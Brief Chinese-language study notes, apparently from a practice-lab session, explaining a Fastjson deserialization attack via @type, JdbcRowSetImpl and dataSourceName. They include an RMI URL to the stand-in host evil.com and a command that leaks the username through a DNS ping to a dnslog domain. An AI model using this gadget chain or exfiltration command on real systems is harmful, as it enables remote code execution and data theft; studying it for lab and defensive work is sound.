 1：json传输就去尝试
2：报错：com.alibaba.fastjson.JSON
为啥必须有 @type 引入了AutoType
不让他找错类型
com.sun.rowset.JdbcRowSetImpl 一定会被读取加载
为什么必须得是 dataSourceName
rmi://evil.com:9999/dnslog
rmi 一个机器 执行 另一个机器 给的命令 不回显
rmi服务器
靶场服务器拿到恶意数据就找rmi服务器问我需要执行什么命令啊
rmi 请求得到命令 ping user.`whoami`.9z9l1t.dnslog.cn
rmi服务器告诉靶场服务器 你去执行这个吧ping user.`whoami`.9z9l1t.dnslog.cn